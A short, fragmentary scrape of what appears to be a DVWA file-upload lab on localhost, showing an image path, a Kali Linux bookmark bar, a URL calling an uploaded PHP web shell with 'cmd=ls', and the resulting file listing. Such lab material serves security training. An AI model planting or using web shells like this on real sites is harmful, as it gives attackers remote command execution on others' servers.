 127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/aim.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
aim.php dvwa_email.png new.php